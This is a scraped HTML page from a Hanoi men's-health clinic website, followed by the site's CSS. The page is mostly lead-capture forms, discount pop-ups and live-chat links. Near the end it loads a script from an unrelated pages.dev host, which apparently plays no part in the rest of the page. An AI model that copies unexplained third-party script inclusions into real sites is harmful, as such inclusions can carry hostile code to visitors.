                                                                        <img data-src="https://khamnamkhoahanoi.vn/wp-content/uploads/2023/04/anh-bai-viet-lau-web-nam-khoa-2-150x125.gif" alt="Mụn ở dương vật &#8211; Cẩn thận với 5 bệnh lý nam khoa nguy hiểm">
                                            </div>
                    <div class="sbposts-box_text">
                        <p>Mụn ở dương vật có thể biểu hiện ở nhiều dạng như mụn thịt, mụn nước, mụn đỏ li ti hay mụn mủ&#8230;Nam giới cần hết sức lưu ý, khi tình trạng này kéo dài quá 2 ngày, có xu...</p>
                         
                    </div>
                </a>
                                <a href="https://khamnamkhoahanoi.vn/tong-hop-cac-benh-nam-khoa-thuong-gap-tuyet-doi-khong-the-chu-quan.html" class="sbposts-box">
                    <h5 class="sbposts-box_tit">Tổng hợp các bệnh nam khoa thường gặp tuyệt đối không thể chủ quan</h5>
                    <div class="sbposts-box_thumb">
                                                <img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/noimg.jpg" alt="Tổng hợp các bệnh nam khoa thường gặp tuyệt đối không thể chủ quan">
                                            </div>
                    <div class="sbposts-box_text">
                        <p>Bệnh nam khoa có thể gây ra rất nhiều ảnh hưởng đến sức khoẻ nam giới như vô sinh, hiếm muộn, thậm chí là ung thư dương vật. Vậy đâu là những bệnh nam khoa thường gặp nam giới cần...</p>
                         
                    </div>
                </a>
                            </div>
        </div>
    </div>
    <div id="sb-frm" class="sb-box">
        <div class="sbbox_head">
            <span>Tư vấn - đặt hẹn</span>
        </div>
        <div class="sbbox_ct">
            <img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/img-sb1.jpg" alt="Tư vấn đặt hẹn">
            <div id="sbfrm" class="d_contact">
                <input type="hidden" class="d-fullname" value="ADW">
                <input type="hidden" class="d-location" value="Form sidebar">
                <div class="sbfrm-ginput">
                    <label>Họ tên (<span>Đã bảo mật</span>)</label>
                    <input type="text">
                </div>
                <div class="sbfrm-ginput">
                    <label>Số điện thoại (<span>Đã bảo mật</span>)</label>
                    <input type="number" class="d-phone">
                </div>
                <button class="d-send">
                    <img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/img-sb2.png" alt="Tư vấn đặt hẹn">
                </button>
            </div>
        </div>
    </div>
    <div id="sb-banner" class="sb-box">
        <img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/img-2.jpg" alt="Tư vấn đặt hẹn">
    </div>
</aside>
<!-- /sidebar -->
			</div>
		</div>
	</div>
</main>
<footer>
    <div id="ft2" class="is_pc">
        <div class="ctn">
            <div id="ft2-wrap" class="row">
                <div class="clg-4 tac">
                    <div id="ft2-logo">
                        <img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/logo-ft.png?v=1642839986" alt="">
                    </div>
                    <ul class="ft2-infpk">
                        <li><span><i id="ft2-ic1" class="allicon"></i>0385.999.193 - 0243.3131.999</span></li>
                        <li><span><i id="ft2-ic2" class="allicon"></i>193C1 - Bà Triệu - Hai Bà Trưng - HN</span></li>
                    </ul>
                    <div id="ft2-ttcty">CÔNG TY TNHH ĐẦU TƯ Y TẾ CỘNG ĐỒNG. Mã số thuế 0107638620. Chứng chỉ hành nghề số 2428/HGNO/CCHN cấp ngày 30/10/2012 tại Sở y tế Hà Nội</div>
                </div>
                <div class="clg-5">
                    <div id="ft2-nav" class="row">
                        <div class="clg-6">
                            <div class="ft2-head">Chỉ dẫn</div>
                            <ul class="ft2-listcate">
                                <li><a href="https://khamnamkhoahanoi.vn/gioi-thieu-phong-kham-da-khoa-quoc-te-cong-dong">Giới thiệu</a></li>
                                <li><a href="https://khamnamkhoahanoi.vn/bac-si">Bác sĩ</a></li>
                                <li><a href="https://khamnamkhoahanoi.vn/uu-dai">Ưu đãi</a></li>
                                <li><a href="https://khamnamkhoahanoi.vn/lien-he">Địa chỉ</a></li>
                            </ul>
                            <div class="ft2-head" style="margin-top: 30px">Điều khoản - Chính sách</div>
                            <ul class="ft2-listcate">
                                <li><a href="https://khamnamkhoahanoi.vn/dieu-khoan-su-dung">Điều khoản sử dụng</a></li>
                                <li><a href="https://khamnamkhoahanoi.vn/chinh-sach-bao-mat">Chính sách bảo mật</a></li>
                                <li><a href="https://khamnamkhoahanoi.vn/chinh-sach-bao-ve-thong-tin">Chính sách bảo vệ thông tin</a></li>
                            </ul>
                        </div>
                        <div class="clg-6">
                            <div class="ft2-head">Danh mục bệnh</div>
                            <ul class="ft2-listcate">
                                <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-bao-quy-dau">Bệnh bao quy đầu</a></li>
                                <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-ve-tinh-hoan">Bệnh về tinh hoàn</a></li>
                                <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/roi-loan-chuc-nang-sinh-ly">Rối loạn chức năng sinh lý</a></li>
                                <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-duong-tieu">Bệnh đường tiểu</a></li>
                                <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-tuyen-tien-liet">Bệnh tiền liệt tuyến</a></li>
                                <li><a href="https://khamnamkhoahanoi.vn/tham-my-nam-khoa">Thẩm mỹ nam khoa</a></li>
                                <li><a href="https://khamnamkhoahanoi.vn/viem-nhiem-nam-khoa">Viêm nhiễm nam khoa</a></li>
                                <li><a href="https://khamnamkhoahanoi.vn/vo-sinh-nam">Vô sinh nam</a></li>
                                <li><a href="https://khamnamkhoahanoi.vn/benh-xa-hoi/sui-mao-ga">Bệnh xã hội</a></li>
                            </ul>
                        </div>
                    </div>
                    
                </div>
                <div class="clg-3">
                    <div id="ft2-frm">
                        <div class="ft2-frm_tit">Đặt lịch khám online</div>
                        <div class="d_contact">
                            <input type="hidden" class="d-fullname" value="ADW">
                            <input type="hidden" class="d-location" value="Form Chân trang">
                            <div class="ft2-frm_ginput">
                                <label>Họ tên</label>
                                <input type="text">
                            </div>
                            <div class="ft2-frm_ginput">
                                <label>Số điện thoại</label>
                                <input type="number" class="d-phone">
                            </div>
                            <div class="ft2-frm_ginput">
                                <label>Triệu chứng</label>
                                <input type="text" class="d-content">
                            </div>
                            <button class="d-send">
                                <span>Gửi ngay</span>
                                <i class="allicon" id="ft2-ic4"></i>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
            <p style="text-align: center;color: #fff;margin-top: 30px;font-size: 95%;">(Hiệu quả điều trị và hồi phục tùy thuộc vào cơ địa mỗi người<br>Người bệnh nên liên hệ trước để được tư vấn cụ thể)</p>
        </div>
    </div>
    <div id="ft3" class="is_mobi">
        <div class="ctn tac">
            <div class="row_img">
                <a href="https://www.google.com/maps/place/Ph%C3%B2ng+kh%C3%A1m+%C4%90a+Khoa+Qu%E1%BB%91c+T%E1%BA%BF+C%E1%BB%99ng+%C4%90%E1%BB%93ng/@21.0095338,105.8481128,18z/data=!3m1!4b1!4m5!3m4!1s0x3135ab8ebd35140f:0xcebffe0b670aba1a!8m2!3d21.0095313!4d105.8492071"><img src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/logo-ftm.png" alt=""></a>
            </div>
            <div class="row_img">
                <img src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/img-6.jpg" alt="">
            </div>
            <div id="ft3-ttcty">
                <div id="ft3-ttcty-tit">CÔNG TY TNHH ĐẦU TƯ Y TẾ CỘNG ĐỒNG</div>
                <div class="row">
                    <div class="col-6">
                        <ul>
                            <li>Mã số thuế 0107638620</li>
                            <li>Số chứng chỉ hành nghề: 2428/HGNO/CCHN</li>
                            <li>Ngày cấp: 30/10/2012</li>
                            <li>Nơi cấp: Sở y tế Hà Nội</li>
                        </ul>
                    </div>
                    <div class="col-6">
                        <ul>
                            <li><a href="https://khamnamkhoahanoi.vn/dieu-khoan-su-dung">Điều khoản sử dụng</a></li>
                            <li><a href="https://khamnamkhoahanoi.vn/chinh-sach-bao-mat">Chính sách bảo mật</a></li>
                            <li><a href="https://khamnamkhoahanoi.vn/chinh-sach-bao-ve-thong-tin">Chính sách bảo vệ thông tin</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="ft3-box">
                <span>Giờ làm việc</span>
                <b>8:00 - 20:00</b>
                Tất cả các ngày nghỉ và ngày lễ tết
            </div>

            <p style="text-align: center;font-size: 95%;font-weight: 450;">(Hiệu quả điều trị và hồi phục tùy thuộc vào cơ địa mỗi người<br>Người bệnh nên liên hệ trước để được tư vấn cụ thể)</p>
        </div>
    </div>
</footer>

<div id="mnm" class="hidden_pc">
    <img src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/mmm-banner.jpg" alt="">
    <div id="mnm-wrap">
        <ul id="mnm-list">
            <li><a href="https://khamnamkhoahanoi.vn/"><i id="mnm-ic1" class="allicon"></i>Trang chủ</a></li>
            <li><a href="https://khamnamkhoahanoi.vn/gioi-thieu-phong-kham-da-khoa-quoc-te-cong-dong"><i id="mnm-ic2" class="allicon"></i>Giới thiệu</a></li>
            <li class="has-child">
                <a href="javascript:;"><i id="mnm-ic3" class="allicon"></i>Chuyên khoa</a>
                <ul class="sub-menu">
                    <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-bao-quy-dau"><i id="mnm-ic7" class="allicon"></i>Bệnh bao quy đầu</a></li>
                    <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-ve-tinh-hoan"><i id="mnm-ic8" class="allicon"></i>Bệnh về tinh hoàn</a></li>
                    <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/roi-loan-chuc-nang-sinh-ly"><i id="mnm-ic9" class="allicon"></i>Rối loạn chức năng sinh lý</a></li>
                    <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-duong-tieu"><i id="mnm-ic10" class="allicon"></i>Bệnh đường tiểu</a></li>
                    <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-tuyen-tien-liet"><i id="mnm-ic11" class="allicon"></i>Bệnh tiền liệt tuyến</a></li>
                    <li><a href="https://khamnamkhoahanoi.vn/tham-my-nam-khoa"><i id="mnm-ic12" class="allicon"></i>Thẩm mỹ nam khoa</a></li>
                    <li><a href="https://khamnamkhoahanoi.vn/viem-nhiem-nam-khoa"><i id="mnm-ic13" class="allicon"></i>Viêm nhiễm nam khoa</a></li>
                    <li><a href="https://khamnamkhoahanoi.vn/vo-sinh-nam"><i id="mnm-ic14" class="allicon"></i>Vô sinh nam</a></li>
                    <li><a href="https://khamnamkhoahanoi.vn/benh-xa-hoi/sui-mao-ga"><i id="mnm-ic15" class="allicon"></i>Bệnh xã hội</a></li>
                </ul>
            </li>
            <li><a href="https://khamnamkhoahanoi.vn/bac-si"><i id="mnm-ic4" class="allicon"></i>Bác sĩ</a></li>
            <li><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"><i id="mnm-ic5" class="allicon"></i>Đặt hẹn</a></li>
            <li><a href="https://khamnamkhoahanoi.vn/lien-he"><i id="mnm-ic6" class="allicon"></i>Địa chỉ</a></li>
        </ul>
        <span id="mnm-close" class="allicon"></span>
    </div>
</div>
<div id="ovl-mnm" class="ovl-bg"></div>
<script type='text/javascript' src='https://khamnamkhoahanoi.vn/wp-content/uploads/cache/23b58def11b45727d3351702515f86af.js' id='23b58def11b45727d3351702515f86af-js'></script>
<script type='text/javascript' src='https://khamnamkhoahanoi.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://khamnamkhoahanoi.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://khamnamkhoahanoi.vn/wp-content/plugins/sc_boai/assets/script.js?ver=1769592154' id='boai_sc_scripts-js'></script>
<script type='text/javascript' src='https://khamnamkhoahanoi.vn/wp-content/themes/v1/asset/j.js?v=1749175253' id='dkcdallscript-js'></script>
<script type='text/javascript' src='https://khamnamkhoahanoi.vn/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://khamnamkhoahanoi.vn/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=2.2.0' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://khamnamkhoahanoi.vn/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='js-cookie-js'></script>
<script type='text/javascript' src='https://khamnamkhoahanoi.vn/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"275px","scroll_offset":"30"};
/* ]]> */
</script>
<script type='text/javascript' src='https://khamnamkhoahanoi.vn/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.17-1642217256' id='ez-toc-js-js'></script>

<script language="javascript" src="https://swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
<script src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/asset/site.js?v=1684812238"></script>
<div class="is_mobi">
    <div id="fixbot">
        <img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/fixbot-img.gif" alt="">
        <div id="fixbot-btns">
            <a href="javascript:;" id="fixbot-hotline" class="btn-callto"></a>
            <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" id="fixbot-live"></a>
            <a href="javascript:;" id="fixbot-dathen"></a>
        </div>
    </div>
</div>
<div class="is_pc">
    <div id="fixbot-pc">
        <div class="ctn">
            <div id="fixbotpc-wrap" class="row">
                <div class="clg-4">
                    <div id="fixbotpc-frm">
                        <p>Nhập số điện thoại để được tư vấn miễn phí</p>
                        <div class="d_contact">
                            <input type="hidden" class="d-fullname" value="ADW">
                            <input type="hidden" class="d-location" value="Popup chân trang">
                            <input type="number" class="d-phone" placeholder="Nhập số điện thoại...">
                            <button class="d-send">Gửi</button>
                        </div>
                    </div>
                </div>
                <div class="clg-8">
                    <div id="fixbotpc-gbtn" class="row">
                        <div class="clg-4">
                            <a href="javascript:;" class="fixbotpc-btn btn-callto">
                                <i id="fixbotpc-ic1" class="allicon"></i>
                                <span>0385 - 999 193<br>0243 - 3131999</span>
                            </a>
                        </div>
                        <div class="clg-4">
                            <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" class="fixbotpc-btn">
                                <i id="fixbotpc-ic2" class="allicon"></i>
                                <span>Chat với bác sĩ</span>
                            </a>
                        </div>
                        <div class="clg-4">
                            <a href="https://www.google.com/maps/place/Ph%C3%B2ng+kh%C3%A1m+%C4%90a+Khoa+Qu%E1%BB%91c+T%E1%BA%BF+C%E1%BB%99ng+%C4%90%E1%BB%93ng/@21.0095338,105.8481128,18z/data=!3m1!4b1!4m5!3m4!1s0x3135ab8ebd35140f:0xcebffe0b670aba1a!8m2!3d21.0095313!4d105.8492071" class="fixbotpc-btn">
                                <i id="fixbotpc-ic3" class="allicon"></i>
                                <span>Chỉ đường</span>
                            </a> 
                        </div>
                    </div>
                </div>
            </div>
            <div id="">
                <div id="fixbotpc-btn"></div>
            </div>
        </div>
    </div>
</div><div class="is_mobi">
    <div id="popup-datben" class="popup">
        <div id="pdatben-ovl" class="ovl-bg"></div>
        <div id="pdatben-wrap">
            <div id="pdatben-head">Thông tin đăng ký</div>
            <ul id="pdatben-list">
                <li>Gói khám nam khoa tổng quát 8 hạng mục chỉ <span>0 đồng</span> - <span>Giá gốc 1.130.000Đ</span></li><li><span id='uudai-lamsang'>Miễn phí</span> khám lâm sàng cùng bác sĩ đầu ngành</li><li>Ưu đãi chi phí <span id='uudai-chiphi'>50%</span> phí thủ thuật, phí điều trị</li>            </ul>
            <div id="pdatben-frm" class="d_contact">
                <input type="hidden" class="d-fullname" value="ADW">
                <input type="hidden" class="d-location" value="Popup đặt hẹn">
                <input type="number" class="d-phone" placeholder="Nhập số điện thoại">
                <select class="d-content">
                    <option value="">Chọn gói khám</option>
                    <option value="Gói khám nam khoa 8 hạng mục">Gói khám nam khoa tổng quát</option>                </select>
                <div id="pdatben-btns">
                    <a href="javascript:;" id="pdatben-send" class="d-send anmt">Gửi thông tin</a>
                    <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" id="pdatben-live" class="anmt">Đăng ký online</a>
                </div>
            </div>
            <span id="pdatben-close"><i class="fad fa-window-close"></i></span>
        </div>
    </div>
</div>
<div class="is_mobi">
<div id="popup-fixtop">
    <div id="pfixtop-mnm">
        <i class="far fa-bars"></i>
    </div>
    <div id="pfixtop-frm" class="d_contact">
        <input type="hidden" class="d-fullname" value="ADW">
        <input type="hidden" class="d-location" value="Popup đầu trang">
        <input type="text" class="d-phone" placeholder="Nhập số điện thoại">
        <button class="d-send">Gửi</button>
    </div>
    <div id="pfixtop-hl">
        <a href="javascript:;" class="btn-callto anmt">
            <i class="fas fa-phone-square-alt"></i>
        </a>
    </div>
</div>
</div>
<div id="popup-guiso" class="popup auto-popup">
    <div id="pguiso-ovl" class="ovl-bg close-auto-popup"></div>
    <div id="pguiso-wrap">
        <img src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/popup-guiso_img.jpg" alt="">
        <div id="pguiso-frm" class="d_contact">
            <input type="hidden" class="d-fullname" value="ADW">
            <input type="hidden" class="d-location" value="Popup gửi số">
            <input type="number" class="d-phone" placeholder="Nhập số điện thoại">
            <button class="d-send">Gửi</button>
        </div>
        <div id="pguiso-btns">
            <img src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/popup-guiso_btns.gif" alt="">
            <a href="javascript:;" class="btn-callto anmt"></a>
            <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" class="anmt"></a>
        </div>
        <span id="pguiso-close" class="close-auto-popup"><i class="fas fa-times"></i></span>
    </div>
</div><div id="popup-ycc" class="popup auto-popup">
    <div id="pYcc-ovl" class="ovl-bg close-auto-popup"></div>
    <div id="pYcc-wrap">
        <p>Bác sĩ đang yêu cầu được tư vấn cho bạn!</p>
        <div id="pYcc-gbt">
			<a href="javascript:;" id="pYcc-tc" class="close-auto-popup">Để sau</a>
			<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" id="pYcc-dy" class="close-auto-popup">Hỏi bác sĩ</a>
		</div>
    </div>
</div>

    <script type="text/javascript">
        $("#postct p").each(function() {
            var $this = $(this);
            if($this.html().replace(/\s|&nbsp;/g, '').length == 0)
                $this.remove();
        });
        function changtime(){
            var radio_time=$('input[name="radio-time"]:checked').val();
            $('#frmpostTime').val('Thời gian hẹn khám: '+radio_time);
        }
        if($('#testPost').length > 0) {
            $('#testPost-frm').html(
                '<div class="testPost-text1"><b>Chú ý:</b> Kết quả bài test sẽ được gửi vào điện thoại của bạn sau 30 phút (dưới dạng sms)</div>'+
                '<div class="testPost-frm d_contact">'+
                '<input type="hidden" class="d-location" value="Bài test trong bài viết">'+
                '<input type="hidden" class="d-fullname" value="ADW">'+
                '<input type="number" class="d-phone" placeholder="Nhập sđt">'+
                '<div class="testPost-gbt">'+
                    '<a href="javascript:;" id="testPost-send" class="d-send anmt">Gửi bài test</a>'+
                    '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" id="testPost-live" class="anmt">Giải đáp trực tuyến</a>'+
                '</div>'+
                '</div>'+
                '<div class="testPost-text2">Nếu không muốn chờ lâu, vui lòng click <b>"Giải đáp trực tuyến"</b> hoặc click <b>"Gửi bài test"</b> để biết kết quả</div>'
            );
        }
        $(".sc-tuvan").html(
            '<div class="sc-ctn">'+
                '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">'+
                    '<img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/posts/sc-tuvan.gif" alt="Phòng khám đa khoa quốc tế cộng đồng">'+
                '</a>'+
            '</div>'
        );
        $(".sc-goikham").html(
            '<div class="sc-ctn">'+
                '<img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/posts/sc-goikham.gif" class="is_mobi" alt="Phòng khám đa khoa quốc tế cộng đồng">'+
                '<img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/posts/sc-goikham_pc.gif" class="is_pc" alt="Phòng khám đa khoa quốc tế cộng đồng">'+
                '<div class="scgk-gbtn">'+
                    '<a id="scgk-ht" class="btn-callto" href="javascript:;"></a>'+
                    '<a id="scgk-live" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"></a>'+
                '</div>'+
            '</div>'
        );
        $(".sc-dathen").html(
            '<div class="sc-ctn">'+
                '<img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/posts/sc-dathen.gif" alt="Phòng khám đa khoa quốc tế cộng đồng">'+
                '<div class="scdh-gbtn">'+
                    '<a id="scdh-live" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"></a>'+
                    '<a id="scdh-ht" class="btn-callto" href="javascript:;"></a>'+
                '</div>'+
            '</div>'
        );
        $(".sc-tuvanmoi").html(
            '<div class="sc-ctn">'+
                '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">'+
                    '<img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/posts/sc-tuvanmoi.png" alt="Phòng khám đa khoa quốc tế cộng đồng">'+
                '</a>'+
            '</div>'
        );
        $(".sc-dhsmg").html(
            '<div class="sc-ctn">'+
                '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">'+
                    '<img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/posts/sc-dau-hieu-smg.gif" alt="Phòng khám đa khoa quốc tế cộng đồng">'+
                '</a>'+
            '</div>'
        );
        $(".sc-chuasmgodau").html(
            '<div class="sc-ctn">'+
                '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">'+
                    '<img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/posts/sc-chua-smg-o-dau.gif" alt="Phòng khám đa khoa quốc tế cộng đồng">'+
                '</a>'+
            '</div>'
        );

        var xemThemePost = document.getElementById("xem_theme_post");
        if (xemThemePost) {
            var links = xemThemePost.querySelectorAll("a");
            links.forEach(function(link) {
                var currentHref = link.getAttribute("href");
                link.setAttribute("href", currentHref + "?baidocthem");
            });
        }
        
    </script>

    


<script type="text/javascript">
    $(document).ready(function(){ 
        let linksLC = document.getElementsByTagName("a");
        for (let i = 0; i < linksLC.length; i++) {
            let href = linksLC[i].getAttribute("href");
            if (href && (href.startsWith("https://swt.chuabenhtri193.com/") || href.startsWith("//swt.chuabenhtri193.com/") || href.startsWith("http://swt.chuabenhtri193.com/"))) {
                if (window.innerWidth <= 991.98) {
                    linksLC[i].removeAttribute("target");
                    linksLC[i].href = "javascript:;";
                    linksLC[i].classList.add('clickLiveChat');
                    linksLC[i].onclick = function() {
                        openZoosUrl();
                        LR_HideInvite();
                    };
                }else{
                    linksLC[i].setAttribute("target", "_blank");
                }
            }
        }
    });
</script>
<script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ed4cb4ee75346bc8393b0474df6aa09","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://khamnamkhoahanoi.vn/wp-content/plugins/sc_boai/assets/style.css?ver=1.0.0
body_size: 48
content:
/* CSS shortcode bài liên quan trong bài viết */
.sc-moreInPst{
	display: block;
    padding: 15px;
    margin: 15px 0;
    background: #d0f3fc;
    border: 1px solid #2688a1;
    border-radius: 10px;
}
.moreInPst-head{
	display: block;
    font-size: 24px;
    font-weight: 700;
    color: #353535;
    margin-bottom: 5px;
    padding-left: 10px;
}
.moreInPst-ctnt{
	margin-left: 20px !important;
}
.moreInPst-ctnt li{
	list-style: none !important;
    padding: 3px 0px 3px 15px;
    margin: 0 !important;
    position: relative;
}
.moreInPst-ctnt li:before{
	content: '';
    display: block;
    width: 0;
    height: 0;
    border-top: 5px solid transparent;
    border-left: 7px solid #353535;
    border-bottom: 5px solid transparent;
    position: absolute;
    top: 12px;
    left: 0;
}
.moreInPst-ctnt li a{
	color: #333 !important;
    font-size: 16px;
}
.moreInPst-ctnt li a:hover{
	color: #e0363e !important;
}

/* CSS Shortcode ưu đãi */
.sc_boai {
    position: relative;
    margin: 1.5rem auto;
    text-align: center;
}
.sc_boai .sc_boai_img {
    display: block;
    margin: 0 auto;
    margin-top: 0.5rem;
    max-width: 100%;
    height: auto;
    width: auto;
}

--- FILE ---
content_type: text/css
request_url: https://khamnamkhoahanoi.vn/wp-content/themes/v1/style.css?v=1751950320
body_size: 9929
content:
/*
	Theme Name: Đa Khoa Cộng Đồng v1
	Theme URI: https://chaobacsi.com.vn
	Description: Giao diện website chaobacsi.com.vn từ PKĐKCĐ
	Version: 1.0.1
	Author: AciT
	Author URI: https://chaobacsi.com.vn
	License: MIT
	License URI: http://opensource.org/licenses/mit-license.php
*/

section:not(#sec-slider){
    padding: 65px 0;
}
#sec1-head{
    margin-bottom: 20px;
}
#sec1-head span{
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: 'HelvetIns';
    font-size: 30px;
    text-transform: uppercase;
    color: #fff;
    width: 384px;
    height: 56px;
    background: url('img/bg-head1.png') no-repeat;
    margin: auto;
}
#sec1-cate{
    flex-wrap: wrap;
    margin: 0 -5px;
}
#sec1-cate li{
    width: 20%;
    padding: 0 8px 15px 8px;
}
.sec1-box{
    display: flex;
    flex-direction: column;
    align-items: center;
    height: 100%;
    background: #e7e7e7;
    font-size: 14px;
    text-transform: uppercase;
    text-align: center;
    padding: 10px;
    font-weight: 500;
}
.sec1-box:hover{
    background: #0094ba;
    color: #fff;
}
.sec1-box i{
    width: 81px;
    height: 81px;
    margin-bottom: 10px;
}
#sec1-ic1{background-position: -1px -1px;}
#sec1-ic2{background-position: -83px -1px;}
#sec1-ic3{background-position: -165px -1px;}
#sec1-ic4{background-position: -247px -1px;}
#sec1-ic5{background-position: -329px -1px;}
#sec1-ic6{background-position: -1px -84px;}
#sec1-ic7{background-position: -83px -84px;}
#sec1-ic8{background-position: -165px -84px;}
#sec1-ic9{background-position: -247px -84px;}
#sec1-ic10{background-position: -329px -84px;}
#sec1-frm{
    background: #bdedf9;
    border-radius: 20px;
    overflow: hidden;
    background: #bdedf9;
}
.sec1-frm_head{
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 75px;
    font-family: 'HelvetIns';
    text-transform: uppercase;
    color: #fff;
    font-size: 22px;
    background: #0094ba;
}
#sec1-frm .d_contact{
    padding: 35px 30px 25px;
}
.sec1-frm_ginput{
    display: flex;
    flex-direction: column;
    margin-bottom: 15px;
}
.sec1-frm_ginput label{
    font-size: 14px;
    font-weight: 400;
}
.sec1-frm_ginput input{
    height: 35px;
    width: 100%;
    border-radius: 99px;
    background: #f8f8f8;
    box-shadow: inset 1px 2px 4px rgba(0, 0, 0, .35);
}
#sec1-frm button{
    display: block;
    width: 150px;
    height: 40px;
    background: #d73c3c;
    border: none;
    font-size: 14px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    border-radius: 99px;
    margin: 20px auto 5px;
}
#sec1-ic11{
    width: 20px;
    height: 21px;
    background-position: -424px -62px;
    margin-left: 5px;
}
#sec-2{
    background: #0094ba;
    padding: 40px 0 !important;
    color: #fff;
}
#sec2-wrap{
    align-items: center;
}
#sec2-wrap img{
    border: 2px solid #fff
}
.sec2-text_head{
    text-transform: uppercase;
    font-size: 28px;
    font-family: 'HelvetIns';
    margin-bottom: 15px;
}
.sec2-text p{
    margin: 20px 0;
}

#sec-3{
    background: url(img/bg-1.jpg) center center no-repeat;
    background-size: cover;
}
#bsWrp{
    margin-right: -15px;
    margin-left: -15px;
    margin-bottom: 0;
}
#bsWrp,.slick-slider,.slick-list,.slick-track{
    height: 100%;
}
.sec3-box{
    height: 100%;
    background: #fff;
    display: flex;
    flex-direction: column;
    box-shadow: 0 0 20px rgba(102, 102, 102, 0.43);
    margin-left: 15px;
    margin-right: 15px;
}
.sec3-box_name{
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 18px;
    width: 100%;
    height: 70px;
    background: rgb(19,149,183);
    background: linear-gradient(90deg, rgba(19,149,183,1) 0%, rgba(26,63,98,1) 100%);
}
.sec3-box_name span{
    font-family: 'HelvetIns';
    font-size: 24px;
    text-transform: uppercase;
    line-height: 24px;
}
.sec3-box p{
    padding: 20px 10px;
    text-align: center;
    font-size: 15px;
}
.sec3-box_link{
    width: 120px;
    height: 35px;
    border: 1px solid #0094ba;
    border-radius: 99px;
    color: #0094ba;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: auto;
}
.sec3-box_link:hover{
    background: #0094ba;
    color: #fff;
}
#bsWrp .slick-arrow{
    width: 30px;
    height: 100%;
    position: absolute;
    top: 0;
    display: flex;
    align-items: center;
